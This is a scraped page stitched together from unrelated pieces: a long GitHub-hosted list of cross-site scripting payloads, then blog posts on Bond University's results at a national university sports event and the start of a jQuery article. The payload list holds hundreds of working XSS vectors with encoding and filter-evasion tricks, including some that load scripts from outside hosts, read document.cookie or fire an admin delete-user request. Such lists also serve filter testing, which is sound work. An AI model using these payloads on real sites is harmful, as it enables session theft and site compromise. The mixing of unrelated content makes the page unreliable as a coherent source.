on Aug 23, 2016 525 lines (433 sloc) 27.3 KB <script>alert(123);</script> <ScRipT>alert("XSS");</ScRipT> <script>alert(123)</script> <script>alert("hellox worldss");</script> <script>alert(“XSS”)</script> <script>alert(“XSS”);</script> <script>alert(‘XSS’)</script> “><script>alert(“XSS”)</script> <script>alert(/XSS”)</script> <script>alert(/XSS/)</script> </script><script>alert(1)</script> ‘; alert(1); ‘)alert(1);// <ScRiPt>alert(1)</sCriPt> <IMG SRC=jAVasCrIPt:alert(‘XSS’)> <IMG SRC=”javascript:alert(‘XSS’);”> <IMG SRC=javascript:alert("XSS")> <IMG SRC=javascript:alert(‘XSS’)> <img src=xss onerror=alert(1)> <iframe %00 src="	javascript:prompt(1)	"%00> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt %00>alert(1) {Opera} <img/src=`%00` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=`%00`
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/ "><h1/onmouseover='\u0061lert(1)'>%00 <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/')></script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X </script><img/*%00/src="worksinchrome:prompt(1)"/%00*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe/%00/ src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="xg-p:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> �� <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> http://www.<script>alert(1)</script .com <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe> <svg><script ?>alert(1) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="xg-p:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a> <SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT> ‘;alert(String.fromCharCode(88,83,83))//’;alert(String.fromCharCode(88,83,83))//”;alert(String.fromCharCode(88,83,83))//”;alert(String.fromCharCode(88,83,83))//–></SCRIPT>”>’><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <IMG “””><SCRIPT>alert(“XSS”)</SCRIPT>”> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=”jav ascript:alert(‘XSS’);”> <IMG SRC=”jav ascript:alert(‘XSS’);”> <<SCRIPT>alert(“XSS”);//<</SCRIPT> %253cscript%253ealert(1)%253c/script%253e “><s”%2b”cript>alert(document.cookie)</script> foo<script>alert(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <BODY BACKGROUND=”javascript:alert(‘XSS’)”> <BODY ONLOAD=alert(‘XSS’)> <INPUT TYPE=”IMAGE” SRC=”javascript:alert(‘XSS’);”> <IMG SRC=”javascript:alert(‘XSS’)” <iframe src=http://ha.ckers.org/scriptlet.html < javascript:alert("hellox worldss") <img src="javascript:alert('XSS');"> <img src=javascript:alert("XSS")> <"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))<?/SCRIPT>&submit.x=27&submit.y=9&cmd=search <script>alert("hellox worldss")</script>&safe=high&cx=006665157904466893121:su_tzknyxug&cof=FORID:9#510 <script>alert("XSS");</script>&search=1 0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search <h1><font color=blue>hellox worldss</h1> <BODY ONLOAD=alert('hellox worldss')> <input onfocus=write(XSS) autofocus> <input onblur=write(XSS) autofocus><input autofocus> <body onscroll=alert(XSS)><br><br><br><br><br><br>...<br><br><br><br><input autofocus> <form><button formaction="javascript:alert(XSS)">lol <!--<img src="--><img src=x onerror=alert(XSS)//"> <![><img src="]><img src=x onerror=alert(XSS)//"> <style><img src="</style><img src=x onerror=alert(XSS)//"> <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> <? foo="><x foo='?><script>alert(1)</script>'>"> <! foo="[[[Inception]]"><x foo="]foo><script>alert(1)</script>"> <% foo><x foo="%><script>alert(123)</script>"> <div style="font-family:'foo;color:red;';">LOL LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style> <script>({0:#0=alert/#0#/#0#(0)})</script> <svg xmlns="http://www.w3.org/2000/svg">LOL<script>alert(123)</script></svg> <SCRIPT>alert(/XSS/.source)</SCRIPT> \\";alert('XSS');// </TITLE><SCRIPT>alert(\"XSS\");</SCRIPT> <INPUT TYPE=\"IMAGE\" SRC=\"javascript:alert('XSS');\"> <BODY BACKGROUND=\"javascript:alert('XSS')\"> <BODY ONLOAD=alert('XSS')> <IMG DYNSRC=\"javascript:alert('XSS')\"> <IMG LOWSRC=\"javascript:alert('XSS')\"> <BGSOUND SRC=\"javascript:alert('XSS');\"> <BR SIZE=\"&{alert('XSS')}\"> <LAYER SRC=\"http://ha.ckers.org/scriptlet.html\"></LAYER> <LINK REL=\"stylesheet\" HREF=\"javascript:alert('XSS');\"> <LINK REL=\"stylesheet\" HREF=\"http://ha.ckers.org/xss.css\"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV=\"Link\" Content=\"<http://ha.ckers.org/xss.css>; REL=stylesheet\"> <STYLE>BODY{-moz-binding:url(\"http://ha.ckers.org/xssmoz.xml#xss\")}</STYLE> <XSS STYLE=\"behavior: url(xss.htc);\"> <STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS <IMG SRC='vbscript:msgbox(\"XSS\")'> <IMG SRC=\"mocha:[code]\"> <IMG SRC=\"livescript:[code]\"> žscriptualert(EXSSE)ž/scriptu <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\" <IFRAME SRC=\"javascript:alert('XSS');\"></IFRAME> <FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET> <TABLE BACKGROUND=\"javascript:alert('XSS')\"> <TABLE><TD BACKGROUND=\"javascript:alert('XSS')\"> <DIV STYLE=\"background-image: url(javascript:alert('XSS'))\"> <DIV STYLE=\"background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029\"> <DIV STYLE=\"background-image: url(javascript:alert('XSS'))\"> <DIV STYLE=\"width: expression(alert('XSS'));\"> <STYLE>@im\port'\ja\vasc\ript:alert(\"XSS\")';</STYLE> <IMG STYLE=\"xss:expr/*XSS*/ession(alert('XSS'))\"> <XSS STYLE=\"xss:expression(alert('XSS'))\"> exp/*<A STYLE='no\xss:noxss(\"*//*\"); xss:ex/*XSS*//*/*/pression(alert(\"XSS\"))'> <STYLE TYPE=\"text/javascript\">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url(\"javascript:alert('XSS')\");}</STYLE><A CLASS=XSS></A> <STYLE type=\"text/css\">BODY{background:url(\"javascript:alert('XSS')\")}</STYLE> <!--[if gte IE 4]> <SCRIPT>alert('XSS');</SCRIPT> <![endif]--> <BASE HREF=\"javascript:alert('XSS');//\"> <OBJECT TYPE=\"text/x-scriptlet\" DATA=\"http://ha.ckers.org/scriptlet.html\"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT> <EMBED SRC=\"http://ha.ckers.org/xss.swf\" AllowScriptAccess=\"always\"></EMBED> <EMBED SRC=\"data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==\" type=\"image/svg+xml\" AllowScriptAccess=\"always\"></EMBED> a=\"get\"; b=\"URL(\\"\"; c=\"javascript:\"; d=\"alert('XSS');\\")\"; eval(a+b+c+d); <HTML xmlns:xss><?import namespace=\"xss\" implementation=\"http://ha.ckers.org/xss.htc\"><xss:xss>XSS</xss:xss></HTML> <XML ID=I><X><C><![CDATA[<IMG SRC=\"javas]]><![CDATA[cript:alert('XSS');\">]]> </C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> <XML ID=\"xss\"><I><B><IMG SRC=\"javas<!-- -->cript:alert('XSS')\"></B></I></XML> <SPAN DATASRC=\"#xss\" DATAFLD=\"B\" DATAFORMATAS=\"HTML\"></SPAN> <XML SRC=\"xsstest.xml\" ID=I></XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> <HTML><BODY> <?xml:namespace prefix=\"t\" ns=\"urn:schemas-microsoft-com:time\"> <?import namespace=\"t\" implementation=\"#default#time2\"> <t:set attributeName=\"innerHTML\" to=\"XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>\"> </BODY></HTML> <SCRIPT SRC=\"http://ha.ckers.org/xss.jpg\"></SCRIPT> <!--#exec cmd=\"/bin/echo '<SCR'\"--><!--#exec cmd=\"/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'\"--> <? echo('<SCR)'; echo('IPT>alert(\"XSS\")</SCRIPT>'); ?> <IMG SRC=\"http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode\"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser <META HTTP-EQUIV=\"Set-Cookie\" Content=\"USERID=<SCRIPT>alert('XSS')</SCRIPT>\"> <HEAD><META HTTP-EQUIV=\"CONTENT-TYPE\" CONTENT=\"text/html; charset=UTF-7\"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT =\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=\">\" '' SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT \"a='>'\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=`>` SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=\">'>\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT>document.write(\"<SCRI\");</SCRIPT>PT SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <A HREF=\"http://66.102.7.147/\">XSS</A> <A HREF=\"http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D\">XSS</A> <A HREF=\"http://1113982867/\">XSS</A> <A HREF=\"http://0x42.0x0000066.0x7.0x93/\">XSS</A> <A HREF=\"http://0102.0146.0007.00000223/\">XSS</A> <A HREF=\"htt p://6 6.000146.0x7.147/\">XSS</A> <A HREF=\"//www.google.com/\">XSS</A> <A HREF=\"//google\">XSS</A> <A HREF=\"http://ha.ckers.org@google\">XSS</A> <A HREF=\"http://google:ha.ckers.org\">XSS</A> <A HREF=\"http://google.com/\">XSS</A> <A HREF=\"http://www.google.com./\">XSS</A> <A HREF=\"javascript:document.location='http://www.google.com/'\">XSS</A> <A HREF=\"http://www.gohttp://www.google.com/ogle.com/\">XSS</A> < %3C < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < \x3c \x3C \u003c \u003C <iframe src=http://ha.ckers.org/scriptlet.html> <IMG SRC=\"javascript:alert('XSS')\" <SCRIPT SRC=//ha.ckers.org/.js> <SCRIPT SRC=http://ha.ckers.org/xss.js?<B> <<SCRIPT>alert(\"XSS\");//<</SCRIPT> <SCRIPT/SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(\"XSS\")> <SCRIPT/XSS SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <IMG SRC=\" javascript:alert('XSS');\"> perl -e 'print \"<SCR\0IPT>alert(\\"XSS\\")</SCR\0IPT>\";' > out perl -e 'print \"<IMG SRC=java\0script:alert(\\"XSS\\")>\";' > out <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=\"jav ascript:alert('XSS');\"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG \"\"\"><SCRIPT>alert(\"XSS\")</SCRIPT>\"> <IMG SRC=`javascript:alert(\"RSnake says, 'XSS'\")`> <IMG SRC=javascript:alert("XSS")> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=\"javascript:alert('XSS');\"> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> '';!--\"<XSS>=&{()} ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//\\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>\">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascrscriptipt:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT>a=/XSS/alert(a.source)</SCRIPT> \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> ¼script¾alert(¢XSS¢)¼/script¾ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="width: expression(alert('XSS'));"> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <XSS STYLE="xss:expression(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> a="get";b="URL(ja\"";c="vascr";d="ipt:ale";e="rt('XSS');\")";eval(a+b+c+d+e); <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>"></BODY></HTML> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5FORMACTION <form><button formaction="javascript:alert(123)">crosssitespt <frameset onload=alert(123)> <!--<img src="--><img src=x onerror=alert(123)//"> <style><img src="</style><img src=x onerror=alert(123)//"> <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> <embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> <embed src="javascript:alert(1)"> <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> <script>({0:#0=alert/#0#/#0#(123)})</script> <script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),x</script> <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</script> <script src="#">{alert(1)}</script>;1 <script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-use')</script> <svg xmlns="#"><script>alert(1)</script></svg> <svg onload="javascript:alert(123)" xmlns="#"></svg> <iframe xmlns="#" src="javascript:alert(1)"></iframe> +ADw-script+AD4-alert(document.location)+ADw-/script+AD4- %2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4- +ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi- %2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi- %253cscript%253ealert(document.cookie)%253c/script%253e “><s”%2b”cript>alert(document.cookie)</script> “><ScRiPt>alert(document.cookie)</script> “><<script>alert(document.cookie);//<</script> foo<script>alert(document.cookie)</script> <scr<script>ipt>alert(document.cookie)</scr</script>ipt> %22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E ‘; alert(document.cookie); var foo=’ foo\’; alert(document.cookie);//’; </script><script >alert(document.cookie)</script> <img src=asdf onerror=alert(document.cookie)> <BODY ONLOAD=alert(’XSS’)> <script>alert(1)</script> "><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script> <video src=1 onerror=alert(1)> <audio src=1 onerror=alert(1)>
© 2019 GitHub, Inc.
Terms
Privacy
Security
Status
Help
Contact GitHub
Pricing
API
Training
Blog
About
1 note
·
View note
Text
Team Bond Nationals Div 2: Results Day 4 - Finals

It was a tough, long week for our Bond team, however all teams showed utmost resilience and represented Bond with pride. Of the 8 teams, Bond had 4 in medal matches Thursday; winning one gold and one silver, two placing 4th and all other teams finishing within the top 8.
After the men’s tennis semi-final was postponed due to rain, they eventually won their semi-final against La Trobe Uni (LTU) 3-nil. The boys had been looking strong all week, with international experience from several players and Coach Kaden Hensel, and were out to claim that gold medal. With a guaranteed promotion into Div 1, the boys were up against fellow North Region Uni QUT (QLD Uni of Technology). Bond won two of their singles and their one doubles, beating QUT 3-2 to be crowned Div 2 Champions!

The men’s touch team played RMIT in the semi-final Thursday morning, winning convincingly 12-4. From the start of the week, the Grand Final was always predicted to be against archrivals Bond and Griffith Uni. The Gold medal-local derby match drew quite the crowd and did not disappoint. Bond were the underdogs, with only a couple rep players compared to the majority of the Griffith team. Our Bond boys never gave up the fight, levelling up the score to 4-all with only 5 minutes to go. Unfortunately Griffith scored 2 late tries to win 6-4. The Bond team were still happy with the 2nd place results, and spirits were high after the game as they claimed silver and promotion into Div 1.

Our first bronze medal match of the day was the men’s basketball, up against Uni of Technology Sydney (UTS). In true style as seen all week, the boys were behind from the beginning but came back firing in the second half to level the game with only minutes to go. It was point for point until UTS sunk one late free throw to win the game by 3 points (72-69). Naturally, the boys were disappointed as the bronze was theirs for the taking, however they still finished 4th overall in a draw of 24 teams, and finished as the highest ranked North Region University. Credit must go to coach and Bond student Varinder Singh for bringing his elite college playing experience into the team as coach. The boys will be back next year aiming for that Div 1 promotion.
The Bond men’s soccer team backed up to play their bronze medal match Thursday morning after playing their regular Wednesday night Football Gold Coast Metro Cup game (winning 3-1 with only 10 players!). The boys gave it their all and were legless by the end of the game. Unfortunately they lost 4-1 to a strong Edith Cowan Uni (ECU) team, finishing 4th overall, but all team members were happy with the result (and happy to still be able to walk). Coach Sean Johnson never gave up his enthusiasm on the sidelines, and his spirit helped carry the team through the week.
Mixed netball played off for 5th/6th against Flinders University (FU), and almost doubled their opponent’s score winning 63-34 to finish 5th overall out of 15 teams. The boys in the Bond mixed team were outstanding all week, thanks to the expertise of coach Linda Peterson, which complemented our girls who all have rep experience making our mixed netball team the strongest Bond has ever fielded.

The women���s basketball team put absolutely everything on the line this week, and their team spirit, resilience and camaraderie was second-to-none. Their 7th/8th playoff against James Cook Uni (JCU) was a very close game, with the girls behind 2 points until the second half where they took the lead and maintained it to win by only 2 points (26-24) and place 7th overall. The women’s basketball draw of 15 was extremely tough, with the two teams in the Gold medal match featuring numerous QBL (QLD Basketball League) players. For a team with little-to-no rep experience, coach Stu Allen trained our Bond girls to go above & beyond to only lose 3 games all week- only one in their round games, and two in the finals playoffs.
Men’s badminton came up against Southern Cross uni (SCU) in the playoff for 5th/6th, coming away with their 2nd win of the week, finishing in 5th place. It was a tough week for the boys, with the other teams having previous National-level experience and elite players, however our boys learnt a lot throughout the week with the help of coach, Bond student and Australian player Melinda Sun.
Women’s tennis started Thursday with a tough 5-0 loss to Uni of Southern QLD (USQ) in their final round game, however won their 5th/6th playoff against Australian National Uni (ANU) 4-1. The girls finished 5th overall.
Huge congratulations to all of our teams competing in the UniSport Div 2 Nationals this past week. Everyone represented Bond with pride, and all teams, students and coaches should be proud of their achievements and results. Bring on Div 1 in September!
Find out more about Bond Sport.
3 notes
·
View notes
Text
Importance of jQuery in Designer's Career
Importance of jquery in the web designing
In this blog, we will discuss what is jQuery and why should we use jQuery? So let’s proceed with the intro part initially.
Required Skills
Before learning jQuery you must have knowledge of CSS, HTML, and JavaScript. One should understand what DOM is, how DOM is manipulated, and how CSS is applied. Overall a basic understanding of front-end development along with these skills is required.
History of jQuery
